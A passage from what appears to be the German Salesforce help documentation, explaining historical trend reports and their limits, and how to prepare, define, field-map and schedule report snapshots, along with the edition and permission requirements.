- **2.** Als anderes Beispiel könnten Sie versuchen, Verlaufswerte des Felds Priorität zu analysieren, um Kundenvorgänge zu identifizieren, die nach ihrer Öffnung möglicherweise falsch klassifiziert wurden. Das Suchen nach häufigen Änderungen der Priorität kann auch dazu beitragen, Möglichkeiten zur Verbesserung des Umgangs mit komplexen Kundenvorgängen zu finden.

## AUSGABEN

Verfügbarkeit: Salesforce Classic Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Bearbeiten und Löschen von Berichten:

**•** "Berichte erstellen und anpassen"

UND

## <span id="page-3991-0"></span>Informationen zu Berichten mit historischen Trends

Die Berichte mit historischen Trends verwenden einen speziellen benutzerdefinierten Berichtstyp, mit dem Änderungen zwischen fünf beliebigen Snapshot-Daten, wie fünf Werktagen oder fünf Geschäftswochen, hervorgehoben werden können. Die Datenänderungen lassen sich in Diagrammen und Dashboards visuell darstellen.

Für Organisationen, die mit der Version Winter '14 oder höher erstellt werden, sind die Berichte mit historischen Trends standardmäßig aktiviert. Wenn Ihre Organisation älter ist, müssen Sie die Berichte mit historischen Trends im Setup-Menü aktivieren.

Salesforce speichert Verlaufsdaten für die letzten drei Monate plus den aktuellen Monat. (Die Menge der Verlaufsdaten, mit denen Sie in der Praxis arbeiten können, ist von der Datenstruktur und den

Datenverwendungsmustern in Ihrer Organisation abhängig.) Sie können innerhalb dieser Spanne bis zu fünf Daten-Snapshots für den Vergleich auswählen, und dabei bis zu vier historische Filter verwenden.

Längere Zeiträume als Tage oder Wochen werden nicht empfohlen. Diese können dazu führen, dass bei Berichten Zeitüberschreitungen auftreten und keine Ergebnisse zurückgegeben werden. In kleinen Organisationen mit weniger Datensätzen funktionieren die monatlichen Berichte mit historischen Trends möglicherweise, aber dafür sind die Berichte mit historischen Trends prinzipiell nicht vorgesehen.

<span id="page-3991-1"></span>Tipp: Darüber hinaus haben Sie die Möglichkeit, Berichte mit historischen Trends über die Metadaten-API und die REST-API für Berichte und Dashboards zu erstellen und anzupassen.

## Einschränkungen für Berichte mit historischen Trends

Die historischen Trends in Salesforce unterliegen bestimmten Beschränkungen hinsichtlich der Zeit, in der Daten verfolgt werden, der Anzahl von Datenzeilen sowie der Felder und Objekte, die Sie verfolgen können. Diese Beschränkungen sollen das Datenset einschränken, damit Daten schnell in Berichten zurückgegeben werden.

- **•** Salesforce speichert Verlaufsdaten für die letzten drei Monate plus den aktuellen Monat.
- **•** Für jedes Objekt können bis zu 5 Millionen Zeilen mit historischen Trenddaten gespeichert werden. Wenn der Grenzwert überschritten ist, wird die Erfassung der historischen Daten beendet. Der Administrator erhält E-Mail-Benachrichtigung, wenn für ein Objekt 70 Prozent des Grenzwerts erreicht sind und dann erneut, wenn der Grenzwert überschritten wurde.
- **•** Jeder Bericht mit historischen Trends kann bis zu 100 Felder enthalten. In Berichten vom Typ "Opportunities" beinhaltet dies die standardmäßig vorausgewählten Felder, die nicht aktiviert werden können.
- **•** Formelfelder werden nicht unterstützt.
- **•** Sie können in jedem Bericht mit historischen Trends bis zu fünf Daten für historische Snapshots angeben.
- **•** Sie können in jedem Bericht mit historischen Trends bis zu vier historische Filter verwenden.
- **•** Diese Feldtypen werden unterstützt: Zahl, Währung, Datum, Auswahlliste, Nachschlagen.
- **•** Datierte Devisenkurse werden nicht unterstützt. Wenn Sie den Bericht für historische Trends ausführen, wird nur der neueste datierte Devisenkurs verwendet.
- **•** Internet Explorer 6 wird nicht unterstützt.
- **•** Der Berichts-Assistent wird nicht unterstützt. Berichte mit historischen Trends können nur mit dem Berichtsgenerator erstellt werden.
- **•** Berichte mit historischen Trends mit Diagrammen werden in Lightning Experience unterstützt, aber tabellarische Ansichten der Berichte mit historischen Trends sind nicht verfügbar.

Wichtig: Wenn ein Auswahllistenfeld bereits in einem Filter mit historischen Trenddaten verwendet wird, sollten Sie die Änderung der entsprechenden Werte sorgfältig abwägen. Es besteht die Möglichkeit, dass das betreffende Feld für historische Berichte künftig weniger nützlich ist.

# AUSGABEN

Verfügbarkeit: Salesforce Classic Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

AUSGABEN

Verfügbarkeit: salesforce Classic und Lightning Experience

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

# <span id="page-3992-0"></span>Erstellen von Berichten zu Verlaufsdaten mit Bericht-Snapshots

Mit einem Bericht-Snapshot können Sie Berichte zu Verlaufsdaten erstellen. Autorisierte Benutzer können Ergebnisse aus tabellarischen Berichten oder Zusammenfassungsberichten zu benutzerdefinierten Objekten in Feldern speichern und dann diese Felder den entsprechenden Feldern des Zielobjekts zuweisen. Daraufhin können sie planen, wann der Bericht ausgeführt werden soll, um in den Feldern des benutzerdefinierten Objekts die Daten des Berichts zu laden. Bericht-Snapshots ermöglichen es Ihnen, mit Berichtsdaten auf ähnliche Art wie mit anderen Datensätzen in Salesforce zu arbeiten.

Nach dem Einrichten eines Bericht-Snapshots können die Benutzer:

- **•** benutzerdefinierte Berichte für das Zielobjekt erstellen und ausführen.
- **•** Dashboards aus dem Quellbericht erstellen.
- **•** Listenansichten für das Zielobjekt definieren, wenn es auf einer benutzerdefinierten Registerkarte enthalten ist.

So könnte beispielsweise ein Kundensupportmanager einen Bericht-Snapshot einrichten, der täglich um 17.00 Uhr einen Bericht über die offenen Kundenvorgänge erstellt, die seinem oder ihrem Team zugewiesen sind, und diese Daten in einem benutzerdefinierten Objekt speichert, um einen Verlauf über offene Kundenvorgänge zu erstellen, aus dem Trends hervorgehen. Dann könnte der Kundensupportmanager Berichte zu Momentan- oder Trenddaten erstellen, die in dem benutzerdefinierten Objekt gespeichert sind. Dieser Bericht könnte dann als Quelle für eine Dashboard-Komponente verwendet werden. Die Gesamtzahl der Bericht-Snapshots, die Sie erstellen können, finden Sie unter Grenzen von Salesforce.

#### 1. [Vorbereiten von Bericht-Snapshots](#page-3993-0)

Zur Einrichtung von Bericht-Snapshots benötigen Sie einen Quellbericht sowie ein Zielobjekt mit Feldern, die die Daten im Quellbericht aufnehmen können.

#### 2. [Definieren eines Bericht-Snapshots](#page-3995-0)

Nachdem Sie einen Quellbericht, ein Zielobjekt und Felder im Zielobjekt erstellt haben, können Sie einen Bericht-Snapshot definieren. Bericht-Snapshots werden definiert, indem Sie einen Namen eingeben und den Quellbericht auswählen, der die Berichtergebnisse in das angegebene Zielobjekt lädt, wenn der Bericht-Snapshot ausgeführt wird.

#### 3. [Zuordnen von Feldern für Bericht-Snapshots](#page-3996-0)

Wenn Sie einen Quellbericht, ein Zielobjekt und die Felder im Zielobjekt erstellt und den Bericht-Snapshot definiert haben, können Sie die Felder in Ihrem Quellbericht den Feldern in Ihrem Zielobjekt zuordnen. Die Felder im Quellbericht werden den Feldern im Zielobjekt zugeordnet, damit bei der Ausführung des Berichts automatisch die Daten aus bestimmten Feldern im Quellbericht in bestimmte Felder im Zielobjekt geladen werden.

#### 4. [Planen und Ausführen von Bericht-Snapshots](#page-3998-0)

Nachdem Sie einen Quellbericht, ein Zielobjekt und Felder im Zielobjekt erstellt, einen Bericht-Snapshot definiert und dessen Felder zugeordnet haben, können Sie planen, wann er ausgeführt werden soll. Sie können planen, dass ein Bericht-Snapshot täglich, wöchentlich oder monatlich ausgeführt wird, sodass die Daten aus dem Quellbericht in das Zielobjekt geladen werden, wenn Sie sie benötigen.

#### 5. [Verwalten von Bericht-Snapshots](#page-4000-0)

Nachdem Sie einen Bericht-Snapshot eingerichtet haben, können Sie anschließend die Details anzeigen, bearbeiten und löschen. Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bericht-Snapshots* ein und wählen Sie dann **Bericht-Snapshots** aus, um die Seite "Bericht-Snapshots" anzuzeigen, auf der eine Liste der für Ihre Organisation definierten Bericht-Snapshots angezeigt wird.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### Analysen Berichte

## 6. [Fehlerbehebung bei Bericht-Snapshots](#page-4002-0)

Im Abschnitt "Ausführungsverlauf" auf der Detailseite eines Bericht-Snapshots wird angegeben, ob ein Bericht-Snapshot erfolgreich ausgeführt wurde. Wenn ein Bericht-Snapshot bei einer geplanten Ausführung fehlschlägt, wird der Fehler in der Spalte Ergebnis angezeigt. Um die Details einer Ausführung anzuzeigen, klicken Sie in der Spalte Startzeit der Ausführung auf das Datum und die Uhrzeit der Ausführung.

SIEHE AUCH:

[Erstellen von Salesforce Classic-Dashboards](#page-4105-0) [Erstellen von benutzerdefinierten Berichten im barrierefreien Zugriffsmodus](#page-3968-0)

## <span id="page-3993-0"></span>Vorbereiten von Bericht-Snapshots

Zur Einrichtung von Bericht-Snapshots benötigen Sie einen Quellbericht sowie ein Zielobjekt mit Feldern, die die Daten im Quellbericht aufnehmen können.

Einrichten eines Bericht-Snapshots:

- **1.** Erstellen Sie einen neuen benutzerdefinierten Bericht, der die Felder enthält, die als Datensätze in das Zielobjekt geladen werden sollen.
- **2.** Erstellen Sie ein neues benutzerdefiniertes Objekt, in dem die Datensätze gespeichert werden, die aus dem Quellbericht geladen werden.
- **3.** Erstellen Sie Felder im Zielobjekt, in die die Ergebnisse des Quellberichts geladen werden, wenn der Bericht-Snapshot ausgeführt wird.

## Tipps zu Quellberichten für Bericht-Snapshots

- **•** Wenn Sie einen tabellarischen Quellbericht speichern, dessen Details ausgeblendet sind, ist der Bericht nicht für Bericht-Snapshots verfügbar. Wenn Sie die Details eines tabellarischen Quellberichts ausblenden, der in einem Bericht-Snapshot enthalten ist, schlägt der Bericht-Snapshot fehl, wenn er ausgeführt wird. Um sicherzustellen, dass die Details des tabellarischen Quellberichts nicht ausgeblendet sind, zeigen Sie den Quellbericht an, klicken Sie auf **Details anzeigen** und speichern Sie den Bericht. Die Schaltfläche **Details anzeigen** wird nur angezeigt, wenn die Details des Berichts ausgeblendet sind.
- **•** Wenn Sie den Quellbericht für Ihren Bericht-Snapshot erstellen, notieren Sie sich die Namen der Felder, die Sie dem Bericht hinzugefügt haben, da Sie diese Namen gegebenenfalls benötigen, um die Felder im Zielobjekt zu erstellen, in denen die Berichtsergebnisse gespeichert werden.
- **•** Sie können einen beliebigen tabellarischen Bericht oder Übersichtsbericht als Quellbericht auswählen, außer veraltete Prognoseberichte sowie Berichte des Typs "Quote und Istwert" und "Leads nach Quelle". In der Dropdown-Liste Quellbericht werden keine Standardberichte angezeigt.
- **•** Sie können bis zu 100 Felder in Ihren Quellbericht aufnehmen.
- **•** Sie können den Ausführungszeitplan eines Bericht-Snapshots löschen. Die Ausführung eines Bericht-Snapshots kann nicht gestoppt oder vorübergehend angehalten werden, und Sie können auch nicht den zugehörigen Quellbericht löschen. Um den Quellbericht zu löschen, müssen Sie zunächst den Bericht aus dem Bericht-Snapshot entfernen, indem Sie den Bericht in der Dropdownliste Quellbericht ändern.
- **•** Wenn Sie in den Feldern der Spalte "Quellbericht" "Keine Daten laden" wählen, werden keine Daten in das entsprechende Feld in der Spalte "Felder im Zielobjekt" geladen, wenn der Bericht-Snapshot ausgeführt wird. .

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

## NUTZERBERECHTIGUNGEN

Erstellen, Speichern und Planen eines Bericht-Snapshots:

**•** "Bericht-Snapshots verwalten"

Zum Ausführen eines Bericht-Snapshots als aktueller Benutzer und zum Hinzufügen der Ergebnisse zu einem benutzerdefinierten Objekt muss der aktuelle Benutzer über folgende Berechtigungen verfügen:

**•** "Berichte ausführen" **LIND** 

"Erstellen" für das Zielobjekt

**•** Im Feld (Keine Felder mit kompatiblem Datentyp) werden die Felder aus der Spalte "Felder aus dem Quellbericht" angezeigt, wenn ein Feld im Zielobjekt nicht mit dem Datentyp eines Felds im Quellbericht kompatibel ist.

#### Tipps zu Zielobjekten für Bericht-Snapshots

Beachten Sie folgende Punkte, wenn Sie Zielobjekte für Bericht-Snapshots einrichten:

- **•** Stellen Sie in der Professional, Enterprise, Unlimited, Performance und Developer Edition mithilfe der Feldebenensicherheit die Felder im Zielobjekt für die gewünschten Benutzer bereit.
- **•** Benutzerdefinierte Objekte können nicht gelöscht werden, wenn sie ein Zielobjekt in einem Bericht-Snapshot sind.
- **•** Die Felder im Zielobjekt bestimmen die Verfügbarkeit für die Feldzuordnung. Wenn Ihr Quellbericht beispielsweise zehn Felder enthält, im Zielobjekt jedoch nur ein Feld vorhanden ist, können Sie in Ihrem Bericht-Snapshot nur ein Feld zuordnen.
- **•** Sie können bis zu 100 Felder in das Zielobjekt aufnehmen.
- **•** Zielobjekte können keine Validierungsregeln enthalten und nicht in Workflows aufgenommen werden.
- **•** Bericht-Snapshots dürfen keine Zielobjekte enthalten, die die Ausführung von Apex-Code auslösen, wenn neue Datensätze erstellt werden.
- **•** Wenn ein Bericht-Snapshot ausgeführt wird, können bis zu 2.000 neue Datensätze in das Zielobjekt aufgenommen werden. Wenn der Bericht mehr als 2.000 Datensätze erzeugt, wird in der Themenliste "Zeilenfehler" eine Fehlermeldung für die zusätzlichen Datensätze angezeigt. Sie können über den Bereich "Ausführungsverlauf" auf der Detailseite des Bericht-Snapshots auf die Themenliste "Zeilenfehler" zugreifen.

### Tipps zu Bericht-Snapshots

- **•** Berücksichtigen Sie die Art von Lizenz, über die Ihr aktueller Benutzer verfügt. Wenn der aktuelle Benutzer eines Bericht-Snapshots beispielsweise über eine Salesforce-Lizenz verfügt, können Benutzer mit Force.com-Plattform- bzw. Salesforce Platform One-Lizenzen den Bericht-Snapshot nicht anzeigen. Verfügt der aktuelle Benutzer hingegen über eine Force.com-Plattform- bzw. Salesforce Platform One-Lizenz, können Benutzer mit Salesforce-Lizenzen den Bericht-Snapshot anzeigen. Wenn Benutzer mit Force.com-Plattform- oder Salesforce Platform One-Lizenzen vorhanden sind, empfiehlt es sich, für sie einen separaten Bericht-Snapshot mit einem aktuellen Benutzer zu erstellen, der über eine Force.com-Plattform- bzw. Salesforce Platform One-Benutzerlizenz verfügt.
- **•** Sie können nur Felder mit kompatiblen Datentypen zuordnen. Sie können beispielsweise ein Währungsfeld einem Zahlenfeld zuordnen.
- **•** Wenn Sie den Quellbericht oder das Zielobjekt eines Bericht-Snapshots mit bestehenden Feldzuordnungen ändern, werden die Feldzuordnungen gelöscht, wenn Sie den Bericht-Snapshot speichern. Außerdem können Sie Zusammenfassungsfelder im Quellbericht und Felder im Zielobjekt anzeigen, um die Anzahl der Zusammenfassungs- bzw. Zielfelder abzulesen.
- **•** Sie müssen mindestens ein Feld aus dem Quellbericht einem Feld im Zielobjekt zuordnen. Andernfalls werden keine Daten aus dem Quellbericht in das Zielobjekt geladen, wenn der Bericht-Snapshot ausgeführt wird.
- **•** Wenn ein Bericht-Snapshot definiert oder gelöscht oder sein Quellbericht oder Zielobjekt geändert wird, so wird dies im Setup-Aktivierungsprotokollverlauf Ihrer Organisation aufgezeichnet.
- **•** Im Abschnitt "Ausführungsverlauf" auf der Detailseite eines Bericht-Snapshots werden Details dazu angezeigt, wann der Bericht-Snapshot ausgeführt wurde. Zu diesen Details zählen:
	- **–** Das Datum und die Uhrzeit der Ausführung des Bericht-Snapshots
	- **–** Der Name des Quellberichts, des Zielobjekts und des aktuellen Benutzers
	- **–** Die Dauer der Ausführung des Bericht-Snapshots
	- **–** Die Gesamtzahl der Detail- oder Zusammenfassungszeilen im Quellbericht, je nach Berichtstyp.
- **–** Die Anzahl an Datensätzen, die im Zielobjekt erstellt wurden
- **–** Ob der Bericht-Snapshot erfolgreich ausgeführt wurde

#### SIEHE AUCH:

[Erstellen von Berichten zu Verlaufsdaten mit Bericht-Snapshots](#page-3992-0) [Erstellen von benutzerdefinierten Berichten im barrierefreien Zugriffsmodus](#page-3968-0)

## <span id="page-3995-0"></span>Definieren eines Bericht-Snapshots

Nachdem Sie einen Quellbericht, ein Zielobjekt und Felder im Zielobjekt erstellt haben, können Sie einen Bericht-Snapshot definieren. Bericht-Snapshots werden definiert, indem Sie einen Namen eingeben und den Quellbericht auswählen, der die Berichtergebnisse in das angegebene Zielobjekt lädt, wenn der Bericht-Snapshot ausgeführt wird.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text "Bericht-Snapshots" ein und wählen Sie dann **Bericht-Snapshots** aus.
- **2.** Klicken Sie auf **Neuer Bericht-Snapshot**.
- **3.** Geben Sie einen Namen, einen eindeutigen Namen und eine Beschreibung für den Bericht-Snapshot ein.
- **4.** Wählen Sie im Feld Aktueller Benutzer einen Benutzer aus, indem Sie auf das Nachschlagesymbol klicken.

Über den im Feld Aktueller Benutzer angezeigten Benutzer wird die Datenzugriffsebene des Quellberichts festgelegt. Dadurch werden die Sicherheitseinstellungen umgangen. Alle Benutzer, die die Ergebnisse des Quellberichts im Zielobjekt anzeigen können, erhalten auf diese Weise u. U. auch Zugriff auf Daten, die ihnen normalerweise nicht zugänglich sind.

Nur Benutzer mit der Berechtigung "Alle Daten modifizieren" können andere aktuelle Benutzer als sich selbst auswählen.

**5.** Wählen Sie einen Bericht in der Dropdownliste Quellbericht aus.

Der gewählte Bericht legt fest, welche Berichtergebnisse als Datensätze in das Zielobjekt geladen werden, wenn der Bericht-Snapshot ausgeführt wird.

Sie können einen beliebigen tabellarischen Bericht oder Übersichtsbericht als Quellbericht auswählen, außer veraltete Prognoseberichte sowie Berichte des Typs "Quote und Istwert" und "Leads nach Quelle". In der Liste Quellbericht werden keine Standardberichte angezeigt.

**6.** Wählen Sie ein benutzerdefiniertes Objekt aus der Dropdownliste Zielobjekt aus.

Das ausgewählte benutzerdefinierte Objekt bezieht die Ergebnisse des Quellberichts in Form von Datensätzen, wenn der Bericht-Snapshot ausgeführt wird.

Wenn einem für einen Bericht-Snapshot verwendeten Datensatz kein Datensatztyp zugeordnet ist, wird dem Bericht-Snapshot standardmäßig der Datensatztyp des aktuellen Benutzers zugeordnet.

**7.** Klicken Sie auf **Speichern**, um die Definition Ihres Bericht-Snapshots zu speichern, oder auf **Speichern und Feldzuordnungen bearbeiten**, um Ihren Bericht-Snapshot zu speichern und seine Felder zuzuordnen.

## AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Erstellen, Speichern und Planen eines Bericht-Snapshots:

**•** "Bericht-Snapshots verwalten"

Zum Ausführen eines Bericht-Snapshots als aktueller Benutzer und zum Hinzufügen der Ergebnisse zu einem benutzerdefinierten Objekt

muss der aktuelle Benutzer über folgende Berechtigungen verfügen:

**•** "Berichte ausführen" **UND** 

> "Erstellen" für das Zielobjekt
**8.** Führen Sie eine [Zuordnung der Felder](#page-3996-0) im Quellbericht zu den Feldern im Zielobjekt durch.

### SIEHE AUCH:

[Typen für Standardberichte](#page-3905-0)

# <span id="page-3996-0"></span>Zuordnen von Feldern für Bericht-Snapshots

Wenn Sie einen Quellbericht, ein Zielobjekt und die Felder im Zielobjekt erstellt und den Bericht-Snapshot definiert haben, können Sie die Felder in Ihrem Quellbericht den Feldern in Ihrem Zielobjekt zuordnen. Die Felder im Quellbericht werden den Feldern im Zielobjekt zugeordnet, damit bei der Ausführung des Berichts automatisch die Daten aus bestimmten Feldern im Quellbericht in bestimmte Felder im Zielobjekt geladen werden.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text *Bericht-Snapshots* ein und wählen Sie dann **Bericht-Snapshots** aus.
- **2.** Wählen Sie den Namen des Bericht-Snapshots aus, dessen Felder Sie zuordnen möchten.
- **3.** Klicken Sie im Abschnitt "Feldzuordnungen" auf **Bearbeiten**.
- **4.** Wählen Sie bei Übersichtsberichten die Gruppierungsebene aus, auf der Übersichtsdaten aus dem Quellbericht extrahiert werden sollen. Die in das Zielobjekt geladenen Daten werden aus Zusammenfassungsfeldern auf der von Ihnen angegebenen Gruppierungsebene entnommen. Die Gesamtübersicht stellte eine Zusammenfassung des Gesamtwerts für alle Gruppierungsebenen dar.
- **5.** Klicken Sie in der Spalte "Felder aus dem Quellbericht" auf eine Dropdownliste Keine Daten laden und wählen Sie ein Feld aus dem Quellbericht aus, das einem Feld eines benutzerdefinierten Objekts in der Spalte "Felder im Zielobjekt" zugeordnet werden soll. Nur Zusammenfassungsfelder können für Bericht-Snapshots auf der Grundlage von Übersichtsberichten zugeordnet werden. Beachten Sie, dass die Felder für Übersichtsberichte je nach der ausgewählten Gruppierungsebene variieren können.
- **6.** Klicken Sie auf **Schnellspeicherung**, um die Feldzuordnungen zu speichern und weitere Felder zuzuordnen, oder auf **Speichern**, um die Feldzuordnungen zu speichern und zur Detailseite des Bericht-Snapshots zurückzukehren.
- **7.** [Planen](#page-3998-0) Sie anschließend die Ausführung des Bericht-Snapshots.

Überlegungen zum Zuordnen von Feldern für Bericht-Snapshots

- **•** Sie müssen mindestens ein Feld aus dem Quellbericht einem Feld im Zielobjekt zuordnen. Andernfalls werden keine Daten aus dem Quellbericht in das Zielobjekt geladen, wenn der Bericht-Snapshot ausgeführt wird.
- **•** Sie können nur Felder mit kompatiblen Datentypen zuordnen. Sie können beispielsweise ein Währungsfeld einem Zahlenfeld zuordnen.
- **•** Eine benutzerdefinierte Zusammenfassungsformel kann nur zugeordnet werden, wenn die Gruppierungsebene im Bericht-Snapshot und die Gruppierungsebene in der benutzerdefinierten Zusammenfassungsformel übereinstimmen.
- **•** Wenn Sie in den Feldern der Spalte "Quellbericht" "Keine Daten laden" wählen, werden keine Daten in das entsprechende Feld in der Spalte "Felder im Zielobjekt" geladen, wenn der Bericht-Snapshot ausgeführt wird.
- **•** Im Feld (Keine Felder mit kompatiblem Datentyp) werden die Felder aus der Spalte "Felder aus dem Quellbericht" angezeigt, wenn ein Feld im Zielobjekt nicht mit dem Datentyp eines Felds im Quellbericht kompatibel ist.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Erstellen, Speichern und Planen eines Bericht-Snapshots:

**•** "Bericht-Snapshots verwalten"

Zum Ausführen eines Bericht-Snapshots als aktueller Benutzer und zum Hinzufügen der Ergebnisse zu einem benutzerdefinierten Objekt muss der aktuelle Benutzer über folgende Berechtigungen verfügen:

**•** "Berichte ausführen"

UND

"Erstellen" für das Zielobjekt

### Analysen Berichte

- **•** Die Felder im Zielobjekt bestimmen die Verfügbarkeit für die Feldzuordnung. Wenn Ihr Quellbericht beispielsweise zehn Felder enthält, im Zielobjekt jedoch nur ein Feld vorhanden ist, können Sie in Ihrem Bericht-Snapshot nur ein Feld zuordnen.
- **•** Folgenden Feldern im Zielobjekt können keine Felder aus dem Quellbericht hinzugefügt werden: Ersteller, Zuletzt geändert von, Erstelldatum und Zuletzt geändert am.
- **•** Wenn Sie dem Zielobjekt Felder aus dem Quellbericht zuordnen, verlieren bestimmte Daten unter Umständen ihren Kontext, wenn sie in das Zielobjekt geladen werden. Wenn Sie beispielsweise ein Datums- und Uhrzeitfeld aus dem Quellbericht einem Textfeld im Zielobjekt zuordnen, werden das Datum und die Uhrzeit ohne Zeitzonenangabe in das Zielobjekt geladen.
- **•** Wenn der Benutzer bei der Ausführung eines Bericht-Snapshots nicht über Lese- bzw. Schreibzugriff auf ein zugeordnetes Feld im Zielobjekt verfügt, wird das betreffende Feld aus der Zuordnung entfernt, es kommt jedoch nicht zu einem Fehlschlag der Ausführung. Wenn ein erforderliches Feld im Zielobjekt nicht zugeordnet ist, schlägt die Ausführung fehl. Um sicherzustellen, dass Felder immer zugeordnet sind, müssen Sie sie als erforderlich festlegen oder Standardwerte dafür angeben.
- **•** Um ein Feld im Quellbereich einem Nachschlagefeld im Zielobjekt zuzuordnen, müssen Sie eine Zuordnung mit der ID des Objekts vornehmen, das mit dem Nachschlagevorgang verknüpft ist. Um beispielsweise ein Nachschlagefeld für eine Opportunity zuzuordnen, müssen Sie eine Zuordnung mit der Opportunity-ID vornehmen. Um die Opportunity-ID im Quellbericht abzurufen, müssen Sie möglicherweise einen benutzerdefinierten Berichtstyp verwenden, der die ID und andere zugehörige Felder enthält.

SIEHE AUCH:

[Erstellen von Berichten zu Verlaufsdaten mit Bericht-Snapshots](#page-3992-0) [Erstellen benutzerdefinierter Zusammenfassungsformeln](#page-3978-0)

# <span id="page-3998-0"></span>Planen und Ausführen von Bericht-Snapshots

Nachdem Sie einen Quellbericht, ein Zielobjekt und Felder im Zielobjekt erstellt, einen Bericht-Snapshot definiert und dessen Felder zugeordnet haben, können Sie planen, wann er ausgeführt werden soll. Sie können planen, dass ein Bericht-Snapshot täglich, wöchentlich oder monatlich ausgeführt wird, sodass die Daten aus dem Quellbericht in das Zielobjekt geladen werden, wenn Sie sie benötigen.

Die Anzahl an Bericht-Snapshots, deren Ausführung Sie planen können, hängt von Ihrer jeweiligen Edition ab. Nach der Ausführung eines Bericht-Snapshots können Sie an sich selbst und andere Benutzer eine E-Mail-Benachrichtigung senden, die Details zur Ausführung des Bericht-Snapshots enthält, wie Datum und Uhrzeit der Ausführung, ob die Ausführung erfolgreich verlaufen ist und wie viele Datensätze aus dem Quellbericht in das Zielobjekt geladen wurden. Zudem enthält die Benachrichtigung einen Link zur Detailseite des Bericht-Snapshots in Salesforce.

- **1.** Geben Sie unter "Setup" im Feld Schnellsuche den Text "Bericht-Snapshots" ein und wählen Sie dann **Bericht-Snapshots** aus.
- **2.** Wählen Sie den Namen des Bericht-Snapshots aus, dessen Ausführung Sie planen möchten.

Bericht-Snapshots werden nicht planungsgemäß ausgeführt, wenn der Benutzer im Feld Aktueller Benutzer keinen Zugriff auf den Ordner hat, in dem der Quellbericht gespeichert ist.

- Anmerkung: Wenn der aktuelle Benutzer inaktiv wird, wird der Bericht nicht ausgeführt. Salesforce sendet eine E-Mail-Benachrichtigung, um den Benutzer zu aktivieren, den Berichtzeitplan zu löschen oder den aktuellen Benutzer in einen aktiven zu ändern. Salesforce sendet die Benachrichtigung an Benutzer mit den Berechtigungen "Benutzer verwalten", "Alle Daten modifizieren" und "Rechnungsstellung verwalten". Wenn kein Benutzer über all diese Berechtigungen verfügt, sendet Salesforce die Benachrichtigung an Benutzer mit den Benutzerberechtigungen "Benutzer verwalten" und "Alle Daten modifizieren".
- **3.** Klicken Sie im Abschnitt "Bericht-Snapshot planen" auf **Bearbeiten**.

Im Abschnitt "Bericht-Snapshot planen" auf der Detailseite eines Bericht-Snapshots werden Details dazu angezeigt, für wann die Ausführung des Bericht-Snapshots geplant ist.

**4.** Wählen Sie eine Benachrichtigungseinstellung aus, mit der Sie das Versenden einer E-Mail nach Abschluss der Ausführung des Bericht-Snapshots festlegen:

# **•** Klicken Sie auf An mich, damit Sie unter der in Ihrem Salesforce-Benutzerdatensatz angegebenen E-Mail-Adresse eine E-Mail erhalten.

- **•** Klicken Sie auf An andere..., um eine E-Mail an weitere Benutzer zu senden. Benachrichtigungen über Bericht-Snapshots können ausschließlich an E-Mail-Adressen gesendet werden, die in Salesforce-Benutzerdatensätzen enthalten sind. Zudem können Sie in der Dropdownliste Suchen nur Benutzer und öffentliche Gruppen auswählen.
- **5.** Planen der Ausführung eines Bericht-Snapshots:
	- **•** Wählen Sie im Feld Häufigkeit aus, wie oft der Bericht-Snapshot ausgeführt werden soll. Wenn Sie auf die Felder Täglich, Wöchentlich oder Monatlich klicken, werden weitere Optionen angezeigt, mit denen Sie die Kriterien weiter verfeinern können.

Wenn Sie die Ausführung eines Bericht-Snapshots für einen bestimmten Tag jedes Monats geplant haben, wird der Bericht-Snapshot nur in Monaten ausgeführt, in denen der angegebene Tag vorkommt. Wenn Sie die Ausführung eines Bericht-Snapshots für den 31. jedes Monats geplant haben, wird der Bericht-Snapshot nur in Monaten mit 31 Tagen ausgeführt.

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

# NUTZERBERECHTIGUNGEN

Erstellen, Speichern und Planen eines Bericht-Snapshots:

**•** "Bericht-Snapshots verwalten"

Zum Ausführen eines Bericht-Snapshots als aktueller Benutzer und zum Hinzufügen der Ergebnisse zu einem benutzerdefinierten Objekt muss der aktuelle Benutzer über folgende Berechtigungen verfügen:

**•** "Berichte ausführen" UND

> "Erstellen" für das Zielobjekt

Wenn Sie möchten, dass ein Bericht-Snapshot am letzten Tag eines jeden Monats ausgeführt wird, wählen Sie in der Dropdownliste Am Tag jedes Monats den Eintrag "Letzter" aus.

- **•** Geben Sie in den Feldern Start und Ende die Termine für den Zeitraum ein, für den Sie die Ausführung des Bericht-Snapshots planen möchten.
- **•** Klicken Sie in der Dropdownliste Gewünschte Startzeit auf den Link **Verfügbare Optionen suchen...**, um eine Startzeit für die Ausführung des Bericht-Snapshots auszuwählen.
	- **–** Die bevorzugte Startzeit ist unter Umständen nicht verfügbar, wenn andere Benutzer diese Zeit bereits für die Ausführung eines Bericht-Snapshots ausgewählt haben oder Ihr Unternehmen die maximale Anzahl an Bericht-Snapshots erreicht hat.
	- **–** Bericht-Snapshots werden in Bezug auf die Zeitzone des Benutzers ausgeführt, der die Ausführung geplant hat. Wenn im Feld Zeitzone Ihres Benutzerdatensatzes z. B. "Pacific Standard Time" angegeben ist und die von Ihnen geplante Ausführung eines Bericht-Snapshots täglich um 14:00 Uhr erfolgen soll, wird der Bericht-Snapshot jeden Tag um 14:00 Uhr PST ausgeführt.
